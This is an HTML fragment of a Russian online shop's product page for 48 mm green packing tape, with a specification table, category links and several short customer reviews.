                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="9318">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_9318"
                                                                onchange="compare_tov(9318);"><label
                                                for="compareid_duble_9318"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>10</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div>
 <b>Скотч упаковочный зеленый 48 мм 50 м 45 мкм</b>
</div>
<div>
 <b><br>
 </b>
</div>
<div>
	<p>
		 Универсальный упаковочный материал общего и профессионального назначения. Прочная основа ПВХ выдерживает значительные нагрузки на разрыв, а клейкая сторона обладает высокой адгезией к любым материалам: бумаге, картону, металлу, пластику. В упаковке – от 4-12 роликов скотча. Длина намотки и ширина на упаковке.<br>
 <br>
		 Преимущества
	</p>
	<ul>
		<li>низкая плотность (0,9 г/см3) и большая удельная поверхность;</li>
		<li>Простота использования: клеить скотчем можно вручную.</li>
		<li>Универсальность: применяется для различных бытовых нужд.</li>
		<li>Применяется для ручной и машинной упаковки гофрокоробов.</li>
		<li>физиологическая безвредность – отсутствие запаха и вкуса;</li>
		<li>стойкость к микроорганизмам;</li>
		<li>температурная устойчивость;</li>
		<li>прочность и жесткость;</li>
		<li>отличные оптические характеристики;</li>
		<li>регулируемая усадка;</li>
		<li>стабильность свойств в широком диапазоне условий окружающей среды;</li>
		<li>стойкость к многократным перегибам;</li>
		<li>возможность металлизации и печати;</li>
		<li>экологическая безопасность.</li>
	</ul>
</div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/khoztovary/" class="category-section__item">
                                            Хозяйственные товары,                                         </a>
                                                                                <a href="/catalog/skotch/" class="category-section__item">
                                            Скотч,                                         </a>
                                                                                <a href="/catalog/skotch-upakovochnyy/" class="category-section__item">
                                            Упаковочный скотч,                                         </a>
                                                                                <a href="/catalog/armirovannyy-skotch/" class="category-section__item">
                                            Армированный скотч,                                         </a>
                                                                                <a href="/catalog/malyarnyy-skotch/" class="category-section__item">
                                            Малярная лента и скотч,                                         </a>
                                                                                <a href="/catalog/metallizirovannyy-skotch-lenta/" class="category-section__item">
                                            Лента алюминиевая,                                         </a>
                                                                                <a href="/catalog/prozrachnyy-skotch/" class="category-section__item">
                                            Прозрачная клейкая лента,                                         </a>
                                                                                <a href="/catalog/tsvetnoy-skotch/" class="category-section__item">
                                            Цветной скотч,                                         </a>
                                                                                <a href="/catalog/belyy-skotch/" class="category-section__item">
                                            Белый скотч,                                         </a>
                                                                                <a href="/catalog/chernyy-skotch/" class="category-section__item">
                                            Черный скотч,                                         </a>
                                                                                <a href="/catalog/krasnyy-skotch/" class="category-section__item">
                                            Красный скотч,                                         </a>
                                                                                <a href="/catalog/zheltyy-skotch/" class="category-section__item">
                                            Желтый скотч,                                         </a>
                                                                                <a href="/catalog/zelenyy-skotch/" class="category-section__item">
                                            Зеленый скотч,                                         </a>
                                                                                <a href="/catalog/siniy-skotch/" class="category-section__item">
                                            Синий скотч,                                         </a>
                                                                                <a href="/catalog/oranzhevyy-skotch/" class="category-section__item">
                                            Оранжевый скотч,                                         </a>
                                                                                <a href="/catalog/skotch-48-mm/" class="category-section__item">
                                            Клейкая лента 48 мм,                                         </a>
                                                                                <a href="/catalog/skotch-50-mm/" class="category-section__item">
                                            Скотч 50 мм,                                         </a>
                                                                                <a href="/catalog/skotch-72-mm/" class="category-section__item">
                                            Скотч 72 мм,                                         </a>
                                                                                <a href="/catalog/skotch-75-mm/" class="category-section__item">
                                            Скотч 75 мм,                                         </a>
                                                                                <a href="/catalog/skotch-50-mm-50-m/" class="category-section__item">
                                            Скотч 50 мм 50 м                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                48                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                43                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В упаковке                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                36                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Зеленый                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 94%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(10)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 70%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(7)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 30%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(3)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.7">
					<meta itemprop="reviewCount" content="10">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вера</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.07.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Спасибо за отличный скотч! Я довольно часто заказываю упаковочные материалы и этот зеленый скотч стал моим фаворитом. Его ширина и длина очень удобны для моих нужд, а качество просто отличное. Мне нравится то, что он достаточно прочный, но при этом легко открывается. Это действительно помогает мне сделать упаковку быстро и надежно. Очень рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="17948" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="17948" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Инга</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								01.01.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличный скотч! Я использовала его для упаковки коробок перед переездом. Зеленый цвет приятно отличается от обычного прозрачного скотча. Он прочный и надежно скрепил упаковку. Длина в 50 метров хватила мне на все нужные работы. Рекомендую этот скотч всем, кто ищет надежное и качественное решение для упаковки.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="13990" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="13990" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Гаспар</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.09.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я доволен использованием зеленого скотча для упаковки. Он имеет удобную ширину 48 мм и достаточную длину 50 м, что позволяет мне использовать его на протяжении длительного времени. Толщина в 43 мкм обеспечивает надежную фиксацию, и моя упаковка выглядит аккуратной. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12011" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12011" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Олег</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.04.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Этот скотч упаковочный зеленый - просто находка для мужчин! Я сам пользуюсь им уже несколько месяцев и очень доволен. Он очень прочный и надежный, идеально подходит для упаковки и закрепления различных предметов. Важно отметить, что его длина составляет целых 50 метров, что позволяет использовать его в течение долгого времени. Еще один плюс - это толщина скотча, равная 43 микронам, что делает его очень прочным и надежным при перевозке и хранении. В общем, я настоятельно рекомендую этот скотч, особенно если вам нужно надежно упаковать или закрепить что-либо. Попробуйте его и вы не пожалеете!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="23885" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="23885" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Маргарита</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я просто обожаю этот зеленый упаковочный скотч! Он настолько удобен в использовании и сохраняет мои посылки в безупречном состоянии. Безупречное качество 43 мкм обеспечивает надежность и защиту. А 50 метров на бобине - это так удобно, хватает на долго! Радует и то, что он имеет ширину 48 мм, идеально подходит для разных видов упаковки. Я уже не раз заказывала этот скотч и всегда остаюсь довольна результатом. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="25864" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="25864" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Карина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								24.11.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Этот зеленый упаковочный скотч, размером 48 мм в ширину и 50 м в длину, я использовала для упаковки моих посылок. Мне очень понравилась его прочность и надежность. Он отлично прилипает к поверхностям и не отклеивается со временем. Толщина скотча составляет 43 микрометра, что делает его достаточно прочным, чтобы выдержать требуемые нагрузки. Я заказывала этот скотч на сайте, где они предлагают широкий ассортимент упаковочных материалов. В общем, я довольна своей покупкой и рекомендую его всем, кто ищет качественный упаковочный материал.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="21906" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="21906" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Константин</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.11.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Этот зеленый упаковочный скотч мне очень понравился! Я использовал его для упаковки моих вещей перед переездом, и он прекрасно справился со своей задачей. Ширина в 48 мм делает его идеальным для закрепления даже крупных коробок. Кроме того, его длина в 50 метров позволила мне использовать его на протяжении всего переезда без необходимости покупать еще скотча. Толщина в 43 мкм гарантирует прочность и надежность упаковки. Я определенно рекомендую этот скотч для всех ваших упаковочных нужд!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="19927" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="19927" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Дмитрий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								12.04.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличный скотч! Очень доволен его качеством. Прекрасно держится и не рвется при упаковке посылок. Зеленый цвет делает пакеты более заметными и привлекательными. Купил его на mirpack.ru и остался очень довольным. Спасибо за отличный продукт и быструю доставку!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="15969" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="15969" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елена Васильевна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								09.04.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
